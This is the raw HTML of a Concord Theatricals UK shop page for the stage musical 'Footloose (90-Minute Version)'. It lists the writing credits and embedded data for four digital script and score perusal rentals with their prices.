		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/perform/2928" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/shop/1094" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings/catalogue" target="">Catalogue</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
			

<div class="page-content">

    <div class="row">
        <div class="col-med-4 col-med-push-8">
            <div class="cta">
                <div class="card--small-padding">
                    <div class="cta__top-image cover-card">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <img src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0064724_footloose_90_minute_version_300.jpeg" alt="Footloose (90-Minute Version)">
                                                                                                                                            </div>
                    <div class="pdp-section show-small">
                        <h1 class="type-h1 hide-small">Footloose (90-Minute Version)</h1>
<h1 class="type-h3 show-small">Footloose (90-Minute Version)</h1>
<div class="type-large-credits--new add-size-8-bottom-margin">
    <p class="credit">
      Stage Adaptation by <a href="https://www.concordtheatricals.co.uk/a/110711/dean-pitchford" target="_blank">Dean Pitchford</a> and <a href="https://www.concordtheatricals.co.uk/a/119363/walter-bobbie" target="_blank">Walter Bobbie</a><br>Based on the original screenplay by <a href="https://www.concordtheatricals.co.uk/a/110711/dean-pitchford" target="_blank">Dean Pitchford</a><br>Music by <a href="https://www.concordtheatricals.co.uk/a/112042/tom-snow" target="_blank">Tom Snow</a><br>Lyrics by <a href="https://www.concordtheatricals.co.uk/a/110711/dean-pitchford" target="_blank">Dean Pitchford<br></a>Additional Music by Eric Carmen, Sammy Hagar, Kenny Loggins and <a href="https://www.concordtheatricals.co.uk/a/119309/jim-steinman" target="_blank">Jim Steinman</a><a href="https://www.concordtheatricals.co.uk/a/119309/jim-steinman" target="_blank"></a><br/>
    </p>
  </div>
  
    <div class="type-small-credits add-initial-top-margin add-size-8-bottom-margin">
    <p class="credit">
      FOOTLOOSE <br>Stage Adaptation by DEAN PITCHFORD and WALTER BOBBIE <br>Based on the Original Screenplay by Dean Pitchford <br>Music by TOM SNOW <br>Lyrics by DEAN PITCHFORD <br>Additional Music by ERIC CARMEN, SAMMY HAGAR, KENNY LOGGINS and JIM STEINMAN<br/>
    </p>
  </div>
  <variant-isbn></variant-isbn>
                    </div>
                    <div class="pdp-section show-small">
                        <product-variants :variants="{&quot;productVariant-127153-73&quot;:{&quot;ProductId&quot;:93325,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIB0000532&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a32.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:2.99,&quot;PriceWithDiscountValue&quot;:2.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;150223&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-127153&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:127153,&quot;CustomProperties&quot;:[]},&quot;productVariant-138197-74&quot;:{&quot;ProductId&quot;:93325,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIBGP00532&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a38.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:8.99,&quot;PriceWithDiscountValue&quot;:8.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138197&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138197,&quot;CustomProperties&quot;:[]},&quot;productVariant-127133-75&quot;:{&quot;ProductId&quot;:93325,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Perusal Score Rental&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIG0000001135&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the piano\/conductor score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a33.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:3.99,&quot;PriceWithDiscountValue&quot;:3.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;150224&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-127133&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:127133,&quot;CustomProperties&quot;:[]},&quot;productVariant-138196-89&quot;:{&quot;ProductId&quot;:93325,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Score - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGGP00001135&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a311.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:11.99,&quot;PriceWithDiscountValue&quot;:11.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138196&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138196,&quot;CustomProperties&quot;:[]}}" :product-id="93325" ></product-variants>
                    </div>
                    <div class="card__section bg-color-white">
                        <add-to-cart></add-to-cart>
                        

                        
                        

                        <div class="flex bg-color-white">
                            <div class="block-centered">
                                
                                <add-to-wishlist :product-id="93325" :wishlist-enum="'shop'"></add-to-wishlist>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="hide-small">
                    <concord-reader :variants="{&quot;productVariant-127153-73&quot;:{&quot;ProductId&quot;:93325,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIB0000532&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a32.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:2.99,&quot;PriceWithDiscountValue&quot;:2.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;150223&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-127153&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:127153,&quot;CustomProperties&quot;:[]},&quot;productVariant-138197-74&quot;:{&quot;ProductId&quot;:93325,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIBGP00532&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a38.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:8.99,&quot;PriceWithDiscountValue&quot;:8.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138197&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138197,&quot;CustomProperties&quot;:[]},&quot;productVariant-127133-75&quot;:{&quot;ProductId&quot;:93325,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Perusal Score Rental&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIG0000001135&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the piano\/conductor score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a33.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:3.99,&quot;PriceWithDiscountValue&quot;:3.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;150224&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-127133&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:127133,&quot;CustomProperties&quot;:[]},&quot;productVariant-138196-89&quot;:{&quot;ProductId&quot;:93325,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Score - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGGP00001135&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a311.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:11.99,&quot;PriceWithDiscountValue&quot;:11.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138196&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138196,&quot;CustomProperties&quot;:[]}}"></concord-reader>
                    <div class="card card--no-shadow card__footer card--small-padding align-center bg-color-white">
    <div class="card__section">
      <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>      <h4 class="type-h4 add-small-bottom-margin add-small-top-margin">Ready to perform?</h4>
      <div class="type-regular add-initial-bottom-margin">Learn about licensing Footloose (90-Minute Version)</div>
      <a href="/p/93325/footloose-90-minute-version" class="type-link type-regular">Read More</a>
    </div>
  </div>
                </div>
            </div>
        </div>

